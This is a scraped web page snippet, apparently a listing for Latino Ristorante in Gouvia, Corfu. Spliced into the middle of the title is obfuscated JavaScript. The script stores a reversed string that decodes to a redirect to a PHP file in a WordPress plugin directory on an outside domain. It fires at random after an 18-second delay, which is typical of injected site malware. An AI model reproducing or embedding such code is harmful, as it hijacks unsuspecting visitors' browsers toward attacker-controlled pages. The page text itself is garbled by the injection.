 Latino Ris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torante in Gouvia, Corfu, Ionian Islands